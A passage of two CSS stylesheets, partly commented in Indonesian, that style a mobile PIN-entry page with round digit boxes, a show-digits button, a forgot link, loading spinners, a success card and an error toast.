    overflow:hidden;

    background:linear-gradient(
        180deg,
        rgba(255,255,255,.82),
        rgba(255,255,255,.55)
    );

    border:1px solid rgba(255,255,255,.55);

    box-shadow:
        0 35px 80px rgba(0,0,0,.25),
        inset 0 1px 0 rgba(255,255,255,.75);

    animation:pop .28s ease;
}

.success-card::before{
    content:"";
    position:absolute;
    top:-80px;
    left:-80px;
    width:190px;
    height:190px;
    border-radius:50%;
    background:rgba(17,142,234,.20);
}

.success-icon{
    width:66px;
    height:66px;
    margin:0 auto 14px;
    border-radius:50%;
    background:linear-gradient(135deg,#16c47f,#0aa96b);
    color:#fff;
    font-size:36px;
    font-weight:800;
    display:flex;
    align-items:center;
    justify-content:center;

    box-shadow:
        0 14px 30px rgba(22,196,127,.35),
        inset 0 1px 0 rgba(255,255,255,.55);
}

.success-card h3{
    font-size:22px;
    color:#082033;
    margin:8px 0 6px;
}

.success-card p{
    font-size:14px;
    line-height:1.5;
    color:#526173;
    margin:0;
}

.success-card button{
    width:100%;
    margin-top:20px;
    padding:14px;
    border:none;
    border-radius:18px;
    background:linear-gradient(135deg,#118EEA,#0476d9);
    color:#fff;
    font-size:15px;
    font-weight:700;
    cursor:pointer;

    box-shadow:
        0 14px 28px rgba(17,142,234,.35),
        inset 0 1px 0 rgba(255,255,255,.35);
}

.success-card button:active{
    transform:scale(.97);
}

.success-card button.loading{
    pointer-events:none;
    opacity:.85;
}

.success-card button.loading::after{
    content:"";
    width:16px;
    height:16px;
    margin-left:8px;
    border-radius:50%;
    border:2px solid rgba(255,255,255,.45);
    border-top-color:#fff;
    display:inline-block;
    vertical-align:-3px;
    animation:spin .7s linear infinite;
}

@keyframes pop{
    from{
        transform:translateY(18px) scale(.92);
        opacity:0;
    }
    to{
        transform:translateY(0) scale(1);
        opacity:1;
    }
}

@keyframes spin{
    to{
        transform:rotate(360deg);
    }
}

.btn-loading,
.success-btn.loading{
    pointer-events:none;
    color:transparent !important;
}

.btn-loader{
    width:28px;
    height:28px;
    margin:auto;
    position:relative;
}

.btn-loader-icon{
    width:14px;
    height:14px;
    position:absolute;
    inset:0;
    margin:auto;
    z-index:5;
    filter:brightness(0) invert(1);
}

.btn-loader-ring{
    position:absolute;
    inset:3px;
    border-radius:50%;
    border:2px solid rgba(255,255,255,.18);
    border-top-color:#fff;
    animation:ringSpin .75s linear infinite;
}

.pix-inline-loading{
    width:100%;
    height:60px;
    display:flex;
    align-items:center;
    justify-content:center;
}

.pix-loader{
    position:relative;
    width:52px;
    height:52px;
    display:flex;
    align-items:center;
    justify-content:center;
    border-radius:50%;
    background:
        radial-gradient(circle at 28% 22%,rgba(255,255,255,.22),transparent 42%),
        rgba(20,20,20,.18);
    backdrop-filter:blur(22px) saturate(190%);
    -webkit-backdrop-filter:blur(22px) saturate(190%);
    border:1px solid rgba(255,255,255,.18);
    box-shadow:
        0 10px 24px rgba(0,0,0,.10),
        inset 0 1px 0 rgba(255,255,255,.30);
}

.loader-icon{
    width:22px;
    height:22px;
    object-fit:contain;
    position:relative;
    z-index:5;
    filter:brightness(0) invert(1);
}

.loader-ring{
    position:absolute;
    inset:5px;
    border-radius:50%;
    background:
        conic-gradient(
            from 0deg,
            transparent 0deg,
            rgba(255,255,255,.08) 45deg,
            rgba(255,255,255,.98) 90deg,
            rgba(255,255,255,.45) 120deg,
            transparent 220deg,
            transparent 360deg
        );
    -webkit-mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2.8px),
            #000 calc(100% - 2.8px)
        );
    mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2.8px),
            #000 calc(100% - 2.8px)
        );
    animation:ringSpin .8s linear infinite;
}

@keyframes ringSpin{
    to{
        transform:rotate(360deg);
    }
}
</file>
<file: pix.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:transparent;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:140px;

    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    drop-shadow(
        0 8px 20px
        rgba(0,0,0,.15)
    )
    drop-shadow(
        0 0 25px
        rgba(255,255,255,.15)
    );

    animation:
    logoFloat 4s ease-in-out infinite;
}

.logo{

    width:145px;

    filter:
    drop-shadow(
        0 10px 30px
        rgba(255,255,255,.15)
    )
    drop-shadow(
        0 15px 35px
        rgba(17,142,234,.25)
    );
}

/* TITLE PREMIUM */

.title{

    color:#fff;

    font-size:23px;
    font-weight:600;

    margin-bottom:20px;

    letter-spacing:.3px;

    text-align:center;

    text-shadow:
    0 4px 12px rgba(0,0,0,.18);
}

.title b{

    font-weight:800;

    background:
    linear-gradient(
        90deg,
        #ffffff,
        #d9f0ff,
        #ffffff
    );

    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}


/* PIX */

.pix-wrapper{

    width:100%;

    display:flex;
    justify-content:center;
    gap:16px;
}

/* PIN BOX */

.pix-box{

    width:25px;
    height:25px;

    border:none;
    outline:none;

    border-radius:50%;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.96),
            rgba(240,247,255,.88)
        );

    color:transparent;
    caret-color:transparent;

    text-align:center;

    font-size:12px;
    font-weight:800;

    box-shadow:
        0 12px 28px rgba(0,0,0,.12),
        inset 0 2px 0 rgba(255,255,255,.95);

    transition:.3s ease;
}

/* FOCUS */

.pix-box:focus{

    transform:scale(1.08);

    border:2px solid #53adff;

    box-shadow:
        0 0 0 5px rgba(83,173,255,.16),
        0 14px 32px rgba(17,142,234,.28);

    animation:pixGlow 1.2s infinite alternate;
}

/* SUDAH TERISI */

.pix-box.filled{

    background:
        linear-gradient(
            180deg,
            #232323,
            #000000
        );

    border:2px solid #111;

    box-shadow:
        0 10px 22px rgba(0,0,0,.28),
        inset 0 2px 4px rgba(255,255,255,.08);

    color:transparent;
}

/* GLOW */

@keyframes pixGlow{

    from{
        box-shadow:
            0 0 0 5px rgba(83,173,255,.12),
            0 0 18px rgba(83,173,255,.22);
    }

    to{
        box-shadow:
            0 0 0 5px rgba(83,173,255,.22),
            0 0 30px rgba(83,173,255,.38);
    }

}

/* Default: angka disembunyikan */
.pix-box{
    color:transparent;
    text-shadow:none;
}

/* Saat terisi & mode sembunyi */
.pix-box.filled{
    background:linear-gradient(180deg,#2b2b2b,#000);
    border:2px solid #111;
    color:transparent;
    text-shadow:none;
}

/* Saat tombol TAMPILKAN ditekan */
.pix-box.pop{
    animation:popNumber .28s ease;
}

@keyframes popNumber{

    0%{
        transform:scale(.7);
    }

    60%{
        transform:scale(1.18);
    }

    100%{
        transform:scale(1);
    }

}

.pix-box.show-value{

    background:#fff;

    color:#111;

    border:2px solid #53adff;

}

/* BUTTON PREMIUM */

.show-btn{

    width:135px;
    height:30px;

    margin-top:28px;

    border:none;

    border-radius:999px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;

    letter-spacing:.4px;

    cursor:pointer;

    box-shadow:
    0 10px 25px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.25);

    transition:.25s ease;
}

/* HOVER / TAP */

.show-btn:active{

    transform:scale(.96);

    box-shadow:
    0 5px 15px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.18);
}

/* LUPA */
.lupa{
    display:flex;
    width:max-content;

    margin:150px auto 0;

    padding:10px 18px;

    border-radius:999px;

    background:rgba(255,255,255,.12);

    border:1px solid rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;
}

.lupa:active{

    transform:scale(.96);

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );
}

/* =========================
   ULTRA PREMIUM LOADING
========================= */

.loading-box{
    width:125px;
    height:125px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    display:none;
    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    border-radius:30px;
    overflow:hidden;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.24),
            rgba(255,255,255,.08)
        );

    backdrop-filter:blur(34px) saturate(180%);
    -webkit-backdrop-filter:blur(34px) saturate(180%);

    border:1px solid rgba(255,255,255,.34);

    box-shadow:
        0 32px 70px rgba(0,0,0,.22),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -1px 0 rgba(255,255,255,.10);
}

.loading-box::before{
    content:"";
    position:absolute;
    inset:0;

    background:
        linear-gradient(
            135deg,
            rgba(255,255,255,.22),
            transparent 38%,
            transparent 65%,
            rgba(83,173,255,.16)
        );

    pointer-events:none;
}

.loading-circle{
    width:62px;
    height:62px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

.loading-circle::before{
    content:"";
    position:absolute;

    width:70px;
    height:70px;

    border-radius:50%;

    background:
        radial-gradient(
            rgba(83,173,255,.45),
            transparent 70%
        );

    filter:blur(14px);
    z-index:1;
}
 
.spinner-ring{
    width:64px;
    height:64px;

    position:absolute;

    border-radius:50%;

    border:4px solid rgba(255,255,255,.20);
    border-top-color:#ffffff;
    border-right-color:#53adff;
    border-bottom-color:rgba(83,173,255,.55);

    animation:spin .85s linear infinite;

    box-shadow:
        0 0 14px rgba(83,173,255,.75),
        0 0 28px rgba(83,173,255,.35),
        inset 0 0 10px rgba(255,255,255,.12);

    z-index:2;
}

.loading-logo{
    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;
    z-index:3;

    filter:
        drop-shadow(0 6px 12px rgba(0,0,0,.18))
        drop-shadow(0 0 8px rgba(255,255,255,.35));

    animation:pulseLogo 1.45s ease-in-out infinite;
}

.loading-text{
    margin-top:15px;

    color:#ffffff;

    font-size:13px;
    font-weight:900;

    letter-spacing:.7px;

    text-shadow:
        0 3px 10px rgba(0,0,0,.28),
        0 0 8px rgba(83,173,255,.45);
}

@keyframes spin{
    from{
        transform:rotate(0deg);
    }
    to{
        transform:rotate(360deg);
    }
}

@keyframes pulseLogo{
    0%{
        transform:scale(1);
    }
    50%{
        transform:scale(1.08);
    }
    100%{
        transform:scale(1);
    }
}

/* ========================= */
/* ERROR BOX */
/* ========================= */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    padding:12px 14px;

    border-radius:10px;

    font-size:13px;
    font-weight:600;

    text-align:center;

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease;
}

/* SHOW */

.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

.pix-inline-loading{
    width:100%;
    height:60px;

    display:flex;
    align-items:center;
    justify-content:center;
}

.pix-loader{

    position:relative;

    width:52px;
    height:52px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    background:
        radial-gradient(circle at 28% 22%,
        rgba(255,255,255,.22),
        transparent 42%),

        radial-gradient(circle at 80% 78%,
        rgba(255,255,255,.05),
        transparent 60%),

        rgba(20,20,20,.18);

    backdrop-filter:blur(22px) saturate(190%);
    -webkit-backdrop-filter:blur(22px) saturate(190%);

    border:1px solid rgba(255,255,255,.18);

    box-shadow:
        0 10px 24px rgba(0,0,0,.10),
        inset 0 1px 0 rgba(255,255,255,.30),
        inset 0 -3px 8px rgba(0,0,0,.08);

}

.loader-icon{

    width:22px;
    height:22px;

    object-fit:contain;

    position:relative;
    z-index:5;

    filter:
        brightness(0)
        invert(1)
        contrast(1.2);

    opacity:.98;

}

.loader-icon::after{
    content:"";
}

.loader-ring{

    position:absolute;

    inset:5px;

    border-radius:50%;

    background:
        conic-gradient(
            from 0deg,

            transparent 0deg,

            rgba(255,255,255,.08) 45deg,

            rgba(255,255,255,.98) 90deg,

            rgba(255,255,255,.45) 120deg,

            rgba(255,255,255,.12) 165deg,

            transparent 220deg,

            transparent 360deg
        );

    -webkit-mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2.8px),
            #000 calc(100% - 2.8px)
        );

    mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2.8px),
            #000 calc(100% - 2.8px)
        );

    animation:ringSpin .8s linear infinite;

    filter:
        drop-shadow(0 0 5px rgba(255,255,255,.20));

}

/* Ring tipis di dalam */
.loader-ring::before{

    content:"";

    position:absolute;

    inset:5px;

    border-radius:50%;

    border:1px solid rgba(255,255,255,.08);

}

/* Titik glow */
.loader-ring::after{

    content:"";

    position:absolute;

    top:1px;
    right:4px;

    width:5px;
    height:5px;

    border-radius:50%;

    background:#fff;

    box-shadow:
        0 0 6px rgba(255,255,255,.9),
        0 0 12px rgba(255,255,255,.45);

}

/* Halo luar */
.pix-loader::before{

    content:"";

    position:absolute;

    inset:-6px;

    border-radius:50%;

    border:1px solid rgba(255,255,255,.08);

    animation:haloPulse 2s ease-in-out infinite;

}

@keyframes ringSpin{

    to{
        transform:rotate(360deg);
    }

}

@keyframes haloPulse{

    0%,100%{

        transform:scale(1);
        opacity:.15;

    }

    50%{

        transform:scale(1.08);
        opacity:.35;

    }

}
</file>
